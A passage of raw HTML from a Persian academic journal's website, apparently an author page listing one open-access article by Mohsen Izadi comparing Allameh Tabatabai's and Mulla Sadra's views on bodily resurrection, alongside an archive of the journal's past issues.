        text-shadow: 0 1px 0 #fff;
    }
    #slider {
        width: 100%;
        height: 320px !important;
    }
</style>

<div class="uk-more-dot layout-uikit">
    <div class="uk-margin uk-card uk-card-default uk-card-body" style="background-color:white">
        <div class="col-md-4">
            <h3 class="uk-panel-title">
                <i class="uk-icon-bookmark"></i> <span>آخرین شماره</span>
            </h3>

            <div class="col-md-12">
                <table class="talign" style="width:100%" border="0">
                        <tr>
                            <td style="text-align: center !important">
                                <a href="/WebUsers/kherad/Journals/Cover/Cover14040719104028622925.jpg" target="_blank">
                                    <img src="/WebUsers/kherad/Journals/Cover/Thumb_Cover14040719104028622925.jpg" alt='4' style="width: 100%" class="thumbnail">
                                </a>
                            </td>
                        </tr>
                        <tr>
                            <td style="vertical-align: top" class="talign">
                                <table style="font-size: 12px; line-height: 40px;  color: #006e9f" border="0" width="100%">
                                    <tr>
                                        <td style="text-align:center">
                                <a href="/Issue/Current">
    
                  
                                                    <span>شماره</span>   <span style="font-weight:bold"> 4</span>
                                                    &nbsp;
                                                    <span>دوره </span>
                                                      <span style="font-weight:bold">
                                                            30
                                                        </span>


                                                        <span>تابستان</span>
                                                  <span style="font-weight:bold">1404</span>

                                                </a>
                                        
                                            </td>
                                    </tr>
                                    <tr class="align-center" style="text-align:center !important">
                                        <td colspan="2">

                                                 <a class="btn btn-inverse uk-button-danger" href="/Journal/DownloadIssue/4815">

                                                <span class="uk-icon-button btn-inverse uk-icon-file-pdf-o " style="width: 20px"></span>
                                            </a>

                                            <a class="btn btn-inverse uk-button-success" target="_blank" href="/ar/Home/XMLIssue/4815">
                                                <span class="uk-icon-button btn-inverse uk-icon-file-code-o" style="width: 20px"></span>
                                            </a>
                                        </td>
                                    </tr>
                                </table>
                            </td>
                        </tr>
                </table>
            </div>
        </div>

    </div>

    <div class="uk-margin uk-card uk-card-default uk-card-body " style="background-color:white;margin:10px">
        <a class="uk-button uk-width-1-1 myButton" href="http://rimag.ir/fa/User/Author/SendArticle?journaluserId=2032">ارسال مقاله به نشریه</a>



    </div>
</div>


<div class="uk-more-dot layout-uikit uk-margin-top ">
    <section class="tm-highlight-block tm-grid-block">
        <div class="uk-container uk-container-center" style="padding-left:0px !important ; padding-right:0px !important">
            <div class="uk-grid uk-grid-small uk-margin-remove">
                <div class="uk-width-1-1 uk-width-medium-1-1" style="padding-left:0px !important ; padding-right:0px !important">
                    <div class="uk-panel uk-events uk-container uk-container-center" style="padding-left:0px !important ; padding-right:0px !important">
                        <h3 class="uk-panel-title">
                            <i class="uk-icon-folder-open"></i>

                            <a href="/Issues">
                                <span style="font-size:15px">شماره های پیشین</span>
                            </a>

                        </h3>
                        <ul id="accordion" class="accordion">
                                <li>
                                    <div class="link"><font>دوره</font> 30<i class="uk-icon-angle-down"></i></div>
                                    <ul class="submenu">
                                                <li>

                                                 <a style="width: 100%; padding-right:0px !important; font-size:12px" href="/Issue/4815">
                 
                                                        <span>&#10003;</span>

                                                        <span>شماره</span>

                                                        4





                                                        <span> - </span>
                                                        <span>تابستان</span>
                                                        1404
                                                    </a>
                                                </li>
                                                <li>

                                                 <a style="width: 100%; padding-right:0px !important; font-size:12px" href="/Issue/4783">
                 
                                                        <span>&#10003;</span>

                                                        <span>شماره</span>

                                                        3





                                                        <span> - </span>
                                                        <span>بهار</span>
                                                        1404
                                                    </a>
                                                </li>
                                                <li>

                                                 <a style="width: 100%; padding-right:0px !important; font-size:12px" href="/Issue/4756">
                 
                                                        <span>&#10003;</span>

                                                        <span>شماره</span>

                                                        2





                                                        <span> - </span>
                                                        <span>زمستان</span>
                                                        1403
                                                    </a>
                                                </li>
                                                <li>

                                                 <a style="width: 100%; padding-right:0px !important; font-size:12px" href="/Issue/4692">
                 
                                                        <span>&#10003;</span>

                                                        <span>شماره</span>

                                                        1





                                                        <span> - </span>
                                                        <span>پاییز</span>
                                                        1403
                                                    </a>
                                                </li>
                                            </ul>
                                </li>
                                <li>
                                    <div class="link"><font>دوره</font> 29<i class="uk-icon-angle-down"></i></div>
                                    <ul class="submenu">
                                                <li>

                                                 <a style="width: 100%; padding-right:0px !important; font-size:12px" href="/Issue/4673">
                 
                                                        <span>&#10003;</span>

                                                        <span>شماره</span>

                                                        4





                                                        <span> - </span>
                                                        <span>تابستان</span>
                                                        1403
                                                    </a>
                                                </li>
                                                <li>

                                                 <a style="width: 100%; padding-right:0px !important; font-size:12px" href="/Issue/4594">
                 
                                                        <span>&#10003;</span>

                                                        <span>شماره</span>

                                                        3





                                                        <span> - </span>
                                                        <span>بهار</span>
                                                        1403
                                                    </a>
                                                </li>
                                                <li>

                                                 <a style="width: 100%; padding-right:0px !important; font-size:12px" href="/Issue/4522">
                 
                                                        <span>&#10003;</span>

                                                        <span>شماره</span>

                                                        2





                                                        <span> - </span>
                                                        <span>زمستان</span>
                                                        1402
                                                    </a>
                                                </li>
                                                <li>

                                                 <a style="width: 100%; padding-right:0px !important; font-size:12px" href="/Issue/4467">
                 
                                                        <span>&#10003;</span>

                                                        <span>شماره</span>

                                                        1





                                                        <span> - </span>
                                                        <span>پاییز</span>
                                                        1402
                                                    </a>
                                                </li>
                                            </ul>
                                </li>
                                <li>
                                    <div class="link"><font>دوره</font> 28<i class="uk-icon-angle-down"></i></div>
                                    <ul class="submenu">
                                                <li>

                                                 <a style="width: 100%; padding-right:0px !important; font-size:12px" href="/Issue/4460">
                 
                                                        <span>&#10003;</span>

                                                        <span>شماره</span>

                                                        4





                                                        <span> - </span>
                                                        <span>تابستان</span>
                                                        1402
                                                    </a>
                                                </li>
                                                <li>

                                                 <a style="width: 100%; padding-right:0px !important; font-size:12px" href="/Issue/4435">
                 
                                                        <span>&#10003;</span>

                                                        <span>شماره</span>

                                                        3





                                                        <span> - </span>
                                                        <span>بهار</span>
                                                        1402
                                                    </a>
                                                </li>
                                                <li>

                                                 <a style="width: 100%; padding-right:0px !important; font-size:12px" href="/Issue/4419">
                 
                                                        <span>&#10003;</span>

                                                        <span>شماره</span>

                                                        2





                                                        <span> - </span>
                                                        <span>زمستان</span>
                                                        1401
                                                    </a>
                                                </li>
                                                <li>

                                                 <a style="width: 100%; padding-right:0px !important; font-size:12px" href="/Issue/4286">
                 
                                                        <span>&#10003;</span>

                                                        <span>شماره</span>

                                                        1





                                                        <span> - </span>
                                                        <span>پاییز</span>
                                                        1401
                                                    </a>
                                                </li>
                                            </ul>
                                </li>
                                <li>
                                    <div class="link"><font>دوره</font> 27<i class="uk-icon-angle-down"></i></div>
                                    <ul class="submenu">
                                                <li>

                                                 <a style="width: 100%; padding-right:0px !important; font-size:12px" href="/Issue/4285">
                 
                                                        <span>&#10003;</span>

                                                        <span>شماره</span>

                                                        4





                                                        <span> - </span>
                                                        <span>تابستان</span>
                                                        1401
                                                    </a>
                                                </li>
                                                <li>

                                                 <a style="width: 100%; padding-right:0px !important; font-size:12px" href="/Issue/4257">
                 
                                                        <span>&#10003;</span>

                                                        <span>شماره</span>

                                                        3





                                                        <span> - </span>
                                                        <span>بهار</span>
                                                        1401
                                                    </a>
                                                </li>
                                                <li>

                                                 <a style="width: 100%; padding-right:0px !important; font-size:12px" href="/Issue/4130">
                 
                                                        <span>&#10003;</span>

                                                        <span>شماره</span>

                                                        2





                                                        <span> - </span>
                                                        <span>زمستان</span>
                                                        1400
                                                    </a>
                                                </li>
                                                <li>

                                                 <a style="width: 100%; padding-right:0px !important; font-size:12px" href="/Issue/4033">
                 
                                                        <span>&#10003;</span>

                                                        <span>شماره</span>

                                                        1





                                                        <span> - </span>
                                                        <span>پاییز</span>
                                                        1400
                                                    </a>
                                                </li>
                                            </ul>
                                </li>
                                <li>
                                    <div class="link"><font>دوره</font> 26<i class="uk-icon-angle-down"></i></div>
                                    <ul class="submenu">
                                                <li>

                                                 <a style="width: 100%; padding-right:0px !important; font-size:12px" href="/Issue/3815">
                 
                                                        <span>&#10003;</span>

                                                        <span>شماره</span>

                                                        4





                                                        <span> - </span>
                                                        <span>تابستان</span>
                                                        1400
                                                    </a>
                                                </li>
                                                <li>

                                                 <a style="width: 100%; padding-right:0px !important; font-size:12px" href="/Issue/3757">
                 
                                                        <span>&#10003;</span>

                                                        <span>شماره</span>

                                                        3





                                                        <span> - </span>
                                                        <span>بهار</span>
                                                        1400
                                                    </a>
                                                </li>
                                                <li>

                                                 <a style="width: 100%; padding-right:0px !important; font-size:12px" href="/Issue/3756">
                 
                                                        <span>&#10003;</span>

                                                        <span>شماره</span>

                                                        2





                                                        <span> - </span>
                                                        <span>زمستان</span>
                                                        1399
                                                    </a>
                                                </li>
                                                <li>

                                                 <a style="width: 100%; padding-right:0px !important; font-size:12px" href="/Issue/3755">
                 
                                                        <span>&#10003;</span>

                                                        <span>شماره</span>

                                                        1





                                                        <span> - </span>
                                                        <span>پاییز</span>
                                                        1399
                                                    </a>
                                                </li>
                                            </ul>
                                </li>
                                <li>
                                    <div class="link"><font>دوره</font> 25<i class="uk-icon-angle-down"></i></div>
                                    <ul class="submenu">
                                                <li>

                                                 <a style="width: 100%; padding-right:0px !important; font-size:12px" href="/Issue/3754">
                 
                                                        <span>&#10003;</span>

                                                        <span>شماره</span>

                                                        4





                                                        <span> - </span>
                                                        <span>تابستان</span>
                                                        1399
                                                    </a>
                                                </li>
                                                <li>

                                                 <a style="width: 100%; padding-right:0px !important; font-size:12px" href="/Issue/3753">
                 
                                                        <span>&#10003;</span>

                                                        <span>شماره</span>

                                                        3





                                                        <span> - </span>
                                                        <span>بهار</span>
                                                        1399
                                                    </a>
                                                </li>
                                                <li>

                                                 <a style="width: 100%; padding-right:0px !important; font-size:12px" href="/Issue/3752">
                 
                                                        <span>&#10003;</span>

                                                        <span>شماره</span>

                                                        2





                                                        <span> - </span>
                                                        <span>زمستان</span>
                                                        1398
                                                    </a>
                                                </li>
                                                <li>

                                                 <a style="width: 100%; padding-right:0px !important; font-size:12px" href="/Issue/3751">
                 
                                                        <span>&#10003;</span>

                                                        <span>شماره</span>

                                                        1





                                                        <span> - </span>
                                                        <span>پاییز</span>
                                                        1398
                                                    </a>
                                                </li>
                                            </ul>
                                </li>
                                <li>
                                    <div class="link"><font>دوره</font> 24<i class="uk-icon-angle-down"></i></div>
                                    <ul class="submenu">
                                                <li>

                                                 <a style="width: 100%; padding-right:0px !important; font-size:12px" href="/Issue/3750">
                 
                                                        <span>&#10003;</span>

                                                        <span>شماره</span>

                                                        4





                                                        <span> - </span>
                                                        <span>تابستان</span>
                                                        1398
                                                    </a>
                                                </li>
                                                <li>

                                                 <a style="width: 100%; padding-right:0px !important; font-size:12px" href="/Issue/3749">
                 
                                                        <span>&#10003;</span>

                                                        <span>شماره</span>

                                                        3





                                                        <span> - </span>
                                                        <span>بهار</span>
                                                        1398
                                                    </a>
                                                </li>
                                                <li>

                                                 <a style="width: 100%; padding-right:0px !important; font-size:12px" href="/Issue/3748">
                 
                                                        <span>&#10003;</span>

                                                        <span>شماره</span>

                                                        2





                                                        <span> - </span>
                                                        <span>زمستان</span>
                                                        1397
                                                    </a>
                                                </li>
                                                <li>

                                                 <a style="width: 100%; padding-right:0px !important; font-size:12px" href="/Issue/3747">
                 
                                                        <span>&#10003;</span>

                                                        <span>شماره</span>

                                                        1





                                                        <span> - </span>
                                                        <span>پاییز</span>
                                                        1397
                                                    </a>
                                                </li>
                                            </ul>
                                </li>
                                <li>
                                    <div class="link"><font>دوره</font> 23<i class="uk-icon-angle-down"></i></div>
                                    <ul class="submenu">
                                                <li>

                                                 <a style="width: 100%; padding-right:0px !important; font-size:12px" href="/Issue/3746">
                 
                                                        <span>&#10003;</span>

                                                        <span>شماره</span>

                                                        4





                                                        <span> - </span>
                                                        <span>تابستان</span>
                                                        1397
                                                    </a>
                                                </li>
                                                <li>

                                                 <a style="width: 100%; padding-right:0px !important; font-size:12px" href="/Issue/3745">
                 
                                                        <span>&#10003;</span>

                                                        <span>شماره</span>

                                                        3





                                                        <span> - </span>
                                                        <span>بهار</span>
                                                        1397
                                                    </a>
                                                </li>
                                                <li>

                                                 <a style="width: 100%; padding-right:0px !important; font-size:12px" href="/Issue/3744">
                 
                                                        <span>&#10003;</span>

                                                        <span>شماره</span>

                                                        2





                                                        <span> - </span>
                                                        <span>زمستان</span>
                                                        1396
                                                    </a>
                                                </li>
                                                <li>

                                                 <a style="width: 100%; padding-right:0px !important; font-size:12px" href="/Issue/3743">
                 
                                                        <span>&#10003;</span>

                                                        <span>شماره</span>

                                                        1





                                                        <span> - </span>
                                                        <span>پاییز</span>
                                                        1396
                                                    </a>
                                                </li>
                                            </ul>
                                </li>
                                <li>
                                    <div class="link"><font>دوره</font> 22<i class="uk-icon-angle-down"></i></div>
                                    <ul class="submenu">
                                                <li>

                                                 <a style="width: 100%; padding-right:0px !important; font-size:12px" href="/Issue/3742">
                 
                                                        <span>&#10003;</span>

                                                        <span>شماره</span>

                                                        4





                                                        <span> - </span>
                                                        <span>تابستان</span>
                                                        1396
                                                    </a>
                                                </li>
                                                <li>

                                                 <a style="width: 100%; padding-right:0px !important; font-size:12px" href="/Issue/3741">
                 
                                                        <span>&#10003;</span>

                                                        <span>شماره</span>

                                                        3





                                                        <span> - </span>
                                                        <span>بهار</span>
                                                        1396
                                                    </a>
                                                </li>
                                                <li>

                                                 <a style="width: 100%; padding-right:0px !important; font-size:12px" href="/Issue/3740">
                 
                                                        <span>&#10003;</span>

                                                        <span>شماره</span>

                                                        2





                                                        <span> - </span>
                                                        <span>زمستان</span>
                                                        1395
                                                    </a>
                                                </li>
                                                <li>

                                                 <a style="width: 100%; padding-right:0px !important; font-size:12px" href="/Issue/3729">
                 
                                                        <span>&#10003;</span>

                                                        <span>شماره</span>

                                                        1





                                                        <span> - </span>
                                                        <span>پاییز</span>
                                                        1395
                                                    </a>
                                                </li>
                                            </ul>
                                </li>
                                <li>
                                    <div class="link"><font>دوره</font> 21<i class="uk-icon-angle-down"></i></div>
                                    <ul class="submenu">
                                                <li>

                                                 <a style="width: 100%; padding-right:0px !important; font-size:12px" href="/Issue/3730">
                 
                                                        <span>&#10003;</span>

                                                        <span>شماره</span>

                                                        4





                                                        <span> - </span>
                                                        <span>تابستان</span>
                                                        1395
                                                    </a>
                                                </li>
                                                <li>

                                                 <a style="width: 100%; padding-right:0px !important; font-size:12px" href="/Issue/3731">
                 
                                                        <span>&#10003;</span>

                                                        <span>شماره</span>

                                                        3





                                                        <span> - </span>
                                                        <span>بهار</span>
                                                        1395
                                                    </a>
                                                </li>
                                                <li>

                                                 <a style="width: 100%; padding-right:0px !important; font-size:12px" href="/Issue/3732">
                 
                                                        <span>&#10003;</span>

                                                        <span>شماره</span>

                                                        2





                                                        <span> - </span>
                                                        <span>زمستان</span>
                                                        1394
                                                    </a>
                                                </li>
                                                <li>

                                                 <a style="width: 100%; padding-right:0px !important; font-size:12px" href="/Issue/3733">
                 
                                                        <span>&#10003;</span>

                                                        <span>شماره</span>

                                                        1





                                                        <span> - </span>
                                                        <span>پاییز</span>
                                                        1394
                                                    </a>
                                                </li>
                                            </ul>
                                </li>
                                <li>
                                    <div class="link"><font>دوره</font> 20<i class="uk-icon-angle-down"></i></div>
                                    <ul class="submenu">
                                                <li>

                                                 <a style="width: 100%; padding-right:0px !important; font-size:12px" href="/Issue/3734">
                 
                                                        <span>&#10003;</span>

                                                        <span>شماره</span>

                                                        4





                                                        <span> - </span>
                                                        <span>تابستان</span>
                                                        1394
                                                    </a>
                                                </li>
                                                <li>

                                                 <a style="width: 100%; padding-right:0px !important; font-size:12px" href="/Issue/3735">
                 
                                                        <span>&#10003;</span>

                                                        <span>شماره</span>

                                                        3





                                                        <span> - </span>
                                                        <span>بهار</span>
                                                        1394
                                                    </a>
                                                </li>
                                                <li>

                                                 <a style="width: 100%; padding-right:0px !important; font-size:12px" href="/Issue/3736">
                 
                                                        <span>&#10003;</span>

                                                        <span>شماره</span>

                                                        2





                                                        <span> - </span>
                                                        <span>زمستان</span>
                                                        1393
                                                    </a>
                                                </li>
                                                <li>

                                                 <a style="width: 100%; padding-right:0px !important; font-size:12px" href="/Issue/3737">
                 
                                                        <span>&#10003;</span>

                                                        <span>شماره</span>

                                                        1





                                                        <span> - </span>
                                                        <span>پاییز</span>
                                                        1393
                                                    </a>
                                                </li>
                                            </ul>
                                </li>
                                <li>
                                    <div class="link"><font>دوره</font> 19<i class="uk-icon-angle-down"></i></div>
                                    <ul class="submenu">
                                                <li>

                                                 <a style="width: 100%; padding-right:0px !important; font-size:12px" href="/Issue/3738">
                 
                                                        <span>&#10003;</span>

                                                        <span>شماره</span>

                                                        4





                                                        <span> - </span>
                                                        <span>تابستان</span>
                                                        1393
                                                    </a>
                                                </li>
                                                <li>

                                                 <a style="width: 100%; padding-right:0px !important; font-size:12px" href="/Issue/3739">
                 
                                                        <span>&#10003;</span>

                                                        <span>شماره</span>

                                                        3





                                                        <span> - </span>
                                                        <span>بهار</span>
                                                        1393
                                                    </a>
                                                </li>
                                            </ul>
                                </li>

                        </ul>

                    </div>
                </div>
            </div>
        </div>
    </section>
</div>

<!---->





<style>
    .toggler {
        margin: 0;
        cursor: pointer;
    }

    .toggler {
        font-size: 11pt;
        margin-bottom: 10px;
        padding: 8px 10px 10px 10px;
        border: 1px solid #ddd;
        background: #F5F5F5;
        background: -moz-linear-gradient(top, #FAFAFA 0%, #F5F5F5 100%);
        background: -webkit-linear-gradient(top, #FAFAFA 0%, #F5F5F5 100%);
        background: -o-linear-gradient(top, #FAFAFA 0%, #F5F5F5 100%);
        background: linear-gradient(to bottom, #FAFAFA 0%, #F5F5F5 100%);
        border-radius: 5px;
        box-shadow: 0 1px 0 #fff inset;
        text-shadow: 0 1px 0 #fff;
        color: #666;
    }

        .toggler:before {
            content: "\f0fe";
            font-family: FontAwesome;
            display: inline-block;
            font-weight: 400;
            font-style: normal;
            line-height: 1;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            vertical-align: middle;
            margin-left: 5px;
        }

    .toggler {
        margin-bottom: 10px;
        padding: 7px;
        border: 1px solid #ddd;
        background: #F5F5F5;
        background: -moz-linear-gradient(top, #FAFAFA 0%, #F5F5F5 100%);
        background: -webkit-linear-gradient(top, #FAFAFA 0%, #F5F5F5 100%);
        background: -o-linear-gradient(top, #FAFAFA 0%, #F5F5F5 100%);
        background: linear-gradient(to bottom, #FAFAFA 0%, #F5F5F5 100%);
        border-radius: 5px;
        box-shadow: 0 1px 0 #fff inset;
        text-shadow: 0 1px 0 #fff;
    }
    #slider {
        width: 100%;
        height: 320px !important;
    }
</style>




<div class="uk-more-dot layout-uikit uk-margin-top ">
    <div class="uk-margin uk-card uk-card-default uk-card-body" style="background-color:white;min-height:210px;margin:10px;list-style-type:circle">
        <h3 class="uk-panel-title">
            <i class="uk-icon-edit"></i> <span>صفحات نشریه</span>
 
        </h3>
        <ul class="uk-list uk-list-bullet" id="sidebar-right">
    <li class="uk-clearfix tm-main uk-width-medium-1-1 uk-alert uk-alert-lead uk-margin-small-top uk-margin-bottom">
            <a href="/Page/Info">
                &bull;&nbsp; &#x634;&#x646;&#x627;&#x633;&#x646;&#x627;&#x645;&#x647;
            </a>
    </li>
    <li class="uk-clearfix tm-main uk-width-medium-1-1 uk-alert uk-alert-lead uk-margin-small-top uk-margin-bottom">
            <a href="/Page/ethics">
                &bull;&nbsp; &#x645;&#x646;&#x634;&#x648;&#x631; &#x627;&#x62E;&#x644;&#x627;&#x642;&#x6CC; &#x646;&#x634;&#x631;&#x6CC;&#x627;&#x62A; &#x628;&#x646;&#x6CC;&#x627;&#x62F; &#x62D;&#x6A9;&#x645;&#x62A; &#x627;&#x633;&#x644;&#x627;&#x645;&#x6CC; &#x635;&#x62F;&#x631;&#x627;
            </a>
    </li>
    <li class="uk-clearfix tm-main uk-width-medium-1-1 uk-alert uk-alert-lead uk-margin-small-top uk-margin-bottom">
            <a href="/Page/AuthorGuide">
                &bull;&nbsp; &#x631;&#x627;&#x647;&#x646;&#x645;&#x627;&#x64A; &#x62A;&#x62F;&#x648;&#x64A;&#x646; &#x645;&#x642;&#x627;&#x644;&#x647;
            </a>
    </li>
    <li class="uk-clearfix tm-main uk-width-medium-1-1 uk-alert uk-alert-lead uk-margin-small-top uk-margin-bottom">
            <a href="/Page/Evaluation">
                &bull;&nbsp; &#x641;&#x631;&#x627;&#x64A;&#x646;&#x62F; &#x627;&#x631;&#x632;&#x64A;&#x627;&#x628;&#x64A; &#x645;&#x642;&#x627;&#x644;&#x627;&#x62A;
            </a>
    </li>
    <li class="uk-clearfix tm-main uk-width-medium-1-1 uk-alert uk-alert-lead uk-margin-small-top uk-margin-bottom">
            <a href="/Page/forthcoming">
                &bull;&nbsp; &#x641;&#x647;&#x631;&#x633;&#x62A; &#x645;&#x642;&#x627;&#x644;&#x627;&#x62A; &#x62F;&#x631; &#x646;&#x648;&#x628;&#x62A; &#x627;&#x646;&#x62A;&#x634;&#x627;&#x631; 
            </a>
    </li>
    <li class="uk-clearfix tm-main uk-width-medium-1-1 uk-alert uk-alert-lead uk-margin-small-top uk-margin-bottom">
            <a href="/Page/About">
                &bull;&nbsp; &#x62F;&#x631;&#x628;&#x627;&#x631;&#x647; &#x645;&#x627;
            </a>
    </li>
            <li class="uk-clearfix tm-main uk-width-medium-1-1 uk-alert uk-alert-lead  uk-margin-small-top uk-margin-bottom">
                <a href="/fa/Journal/ContactUs">تماس با نشریه</a>
            </li>
        </ul>
    </div>
</div>






    <!---->

<div class="uk-more-dot layout-uikit uk-margin-top ">
    <div class="uk-margin uk-card uk-card-default uk-card-body" style="background-color:white;min-height:210px;margin:10px;list-style-type:circle">
        <h3 class="uk-panel-title">
            <i class="uk-icon-edit"></i> <span>مرور</span>
        </h3>
        <ul class="uk-list uk-list-bullet" id="sidebar-right">

            <li class="uk-clearfix tm-main uk-width-medium-1-1 uk-alert uk-alert-lead  uk-margin-small-top uk-margin-bottom">
       <a href="/Issue/Current">
                    &bull;&nbsp; <span>شماره جاری</span>
                </a>
            </li>

            <li class="uk-clearfix tm-main uk-width-medium-1-1 uk-alert uk-alert-lead  uk-margin-small-top uk-margin-bottom">
                  <a href="/Issues">
                    &bull;&nbsp; <span>براساس شمارگان نشریه</span>
                </a>
            </li>
            <li class="uk-clearfix tm-main uk-width-medium-1-1 uk-alert uk-alert-lead  uk-margin-small-top uk-margin-bottom">
          <a href="/AuthorIndex">
                    &bull;&nbsp;<span>نمایه نویسندگان</span>
                </a>
            </li>
            <li class="uk-clearfix tm-main uk-width-medium-1-1 uk-alert uk-alert-lead  uk-margin-small-top uk-margin-bottom">
       <a href="/ResearchArea">
                    &bull;&nbsp; <span>براساس موضوعات</span>
                </a>
            </li>
            <li class="uk-clearfix tm-main uk-width-medium-1-1 uk-alert uk-alert-lead  uk-margin-small-top uk-margin-bottom">
                 <a href="/BrowseByAuthor">

                    &bull;&nbsp; <span>براساس نویسندگان</span>
                </a>
            </li>
        </ul>
    </div>
</div>


<div class="uk-more-dot layout-uikit uk-margin-top ">
    <div class="uk-margin uk-card uk-card-default uk-card-body" style="background-color:white;margin:10px;list-style-type:circle">
            <a target="_blank" href="/OpenAccess"><img src="/img/OpenAccess/openaccess.png" alt="OpenAccess" /></a>
            <a href="http://hamtajoo.ir/" target="_blank">
                <img src="/img/OpenAccess/hamtajoo.png" alt="Hamtajoo" />
            </a>
        </div>
</div>



                                </div>
                            </article>
                        </div>
                    </li>

                    <li class="tm-main uk-width-medium-4-5">
                        <div class="side">
                            <article class="uk-article tm-article" id="sidee">
                                <div class="uk-margin uk-card uk-card-default uk-card-body" style="background-color:white;padding:15px;margin:10px">
                                    <div class="uk-grid">
                                        <div class="uk-width-medium-2-2">
                                            <div class="uk-panel uk-panel-divider">
                                                <ul class="tm-news uk-grid uk-grid-small uk-grid-width-1-1 uk-grid-width-large-1-1 blog-uikit" data-uk-grid-margin="">
                                                    <h4>
                                                        <span>فهرست مقالات</span>


                                                            <span>&#x645;&#x62D;&#x633;&#x646;&nbsp;&#x627;&#x6CC;&#x632;&#x62F;&#x6CC;</span>




                                                    </h4>
                                                    

<ul class="tm-news uk-grid uk-grid-small uk-grid-width-1-1 uk-grid-width-large-1-1 blog-uikit">
    <li class="uk-clearfix">
        <div style="margin-bottom: 5px; display: inline-block; margin-right: -3px;">
            <span class="label" style="font-size: 11px;height: 18px;line-height: 18px;background:unset!important;background-color: #4f5671!important;color:white">دسترسی آزاد</span>

            <span class="label" style="font-size: 11px; height: 18px; line-height: 18px; background: unset !important; background-color: #9f1326 !important; color: white">مقاله</span>
        </div>
            <a target="_blank" class="" style="float:left" href="/Journal/DownloadFile/23720">
                <i class="uk-icon-download uk-inews hover-download"></i>
            </a>
            <div data-uk-dropdown aria-haspopup="true" aria-expanded="true" style="float:left;color:rgba(0, 0, 0, 0.1);font-size:13pt;cursor:pointer">
                <i class="uk-icon-navicon hover-icon"></i>
                <div class="uk-dropdown uk-dropdown-bottom" aria-hidden="false" tabindex="">
                    <ul class="uk-nav uk-nav-dropdown">

                        <li>
                            <a href="/Article/23720">صفحه چکیده</a>
                        </li>
                        <li>
                            <a href="/Article/23720/FullText">متن کامل</a>
                        </li>
                    </ul>
                </div>
            </div>




        <br />

        <span style="color: #000000">1 </span> -  <a href="/Article/23720">
                    <span>
                        &#x645;&#x642;&#x627;&#x64A;&#x633;&#x629; &#x62F;&#x64A;&#x62F;&#x6AF;&#x627;&#x647; &#x639;&#x644;&#x627;&#x645;&#x647; &#x637;&#x628;&#x627;&#x637;&#x628;&#x627;&#x64A;&#x64A;&#x200C; &#x648; &#x645;&#x644;&#x627;&#x635;&#x62F;&#x631;&#x627; &#x62F;&#x631;&#x628;&#x627;&#x631;&#x629; &#x645;&#x639;&#x627;&#x62F; &#x62C;&#x633;&#x645;&#x627;&#x646;&#x64A;
                    </span>

        </a>
        <br />
                <i class="uk-icon-user"></i>
            <a href="/Author/24528">
                   <span style="color:#6a6d6f; font-size:12px">&#x645;&#x62D;&#x633;&#x646; &nbsp;&#x627;&#x64A;&#x632;&#x62F;&#x64A;</span>
            </a>


       

       







    </li>
</ul>
<script>
    jQuery(document).ready(function ($) {

        $(".abst").click(function () {
            $(this).parents('.abstract-cropped').toggleClass('inline').next('.abstract-full').toggleClass('inline'); return false;
        });

    });
</script>

<link href="/Admin/plugins/bower_components/datatables/jquery.dataTables.min.css" rel="stylesheet" type="text/css" />

<script src="/Admin/js/jquery.slimscroll.js"></script>
<script src="/Admin/plugins/bower_components/datatables/jquery.dataTables.min.js"></script>
<script>
    $(document).ready(function () {
        $('*#myTable:first').DataTable(
            {
                "language": {
                    "search": "جستجو :",
                    "paginate": {
                        "previous": "قبلی",
                        "next": "بعدی",
                        "first": "ابتدا",
                        "last": "انتها"
                    }

                }

            }
        );

    });
</script>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </article>
                        </div>
                    </li>


                </ul>
            </div>
        </div>
    </section>
</div>






<script>
    //document.addEventListener('DOMContentLoaded', function () {
    //    var searchpara = document.ge("search_para").innerHTML;
    //    searchpara = searchpara.toString();
    //    document.getElementById("search").onclick = function () { highlight_word(searchpara) };
    //}, false);

    //function highlight_word(searchpara) {
    //    var text = document.getElementById("search_text").value;
    //    if (text) {
    //        var pattern = new RegExp("(" + text + ")", "gi");
    //        var new_text = searchpara.replace(pattern, "<span class='highlight'>" + text + "</span>");
    //        document.getElementById("search_para").innerHTML = new_text;
    //    }
    //}
</script>




                <div class="tm-block-bottom">





                    <section class="tm-bottom-c tm-grid-block" style="padding-bottom:0 !important;">


                        <div class="uk-container uk-container-center">
                            <div class="uk-grid uk-grid-small uk-margin-remove">

                                <div class="uk-width-1-1 uk-width-large-3-5 ">
                                    <div class="">
                                        <ul class="uk-hidden-large uk-subnav uk-subnav-line tm-subnav uk-irbaharYekanS uk-text-center">
                                                    <li>
                                                        <a href="/ar">&#x635;&#x641;&#x62D;&#x647; &#x627;&#x635;&#x644;&#x6CC;</a>
                                                    </li>
                                                    <li>
                                                        <a href="/ar/Home/siteMap">&#x646;&#x642;&#x634;&#x647; &#x633;&#x627;&#x6CC;&#x62A;</a>
                                                    </li>
                                                    <li>
                                                        <a href="/fa/ContactUs">&#x62A;&#x645;&#x627;&#x633; &#x628;&#x627; &#x645;&#x627;</a>
                                                    </li>

                                        </ul>
                                        <ul class="uk-visible-large uk-subnav uk-subnav-line tm-subnav uk-irbaharYekanS">
                                                    <li><a href="/ar">صفحه اصلی</a></li>
                                                    <li>
                                                        <a href="/fa/SiteMap">نقشه سایت</a>
                                                    </li>
                                                    <li><a href="/fa/ContactUs">&#x62A;&#x645;&#x627;&#x633; &#x628;&#x627; &#x645;&#x627;</a></li>

                                        </ul>

                                    </div>
                                </div>

                                <div class="uk-width-1-1 uk-width-large-2-5">
                                    <div class=" ">
                                                <p class="uk-copyright uk-margin-bottom-remove uk-text-center uk-margin-top">
                                                    حقوق این وب‌سایت متعلق به سامانه مدیریت نشریات رایمگ است.<br>حق نشر <i>©</i> 1404-1396
                                                </p>

                                    </div>

                                </div>


                            </div>


                        </div>
                    </section>

                    <div class="uk-navbar-top">
                        <div class="uk-navbar-top-container">

                            <div class="uk-quick">

                                <a href="http://rimag.ir/">صفحه اصلی</a>|
                                <a href="http://rimag.ir/fa/Identity/Account/Login">عضویت/ ورود</a>|
                                <a href="http://rimag.ir/fa/aboutus">درباره رایمگ</a>|
                                <a href="/fa/ContactUs">تماس با ما</a>|

                            </div>

                            <div class="mod-languages">

                                            <a style="color:#ddf1ff; font-size:12px" class="dropdown-item small uk-hidden-small" id="lg_en" href="/en/Author/24528">
                [English]
            </a>
            <a style="color:#ddf1ff; font-size:12px" class="dropdown-item small uk-hidden-small" id="lg_ar" href="/ar/Author/24528">
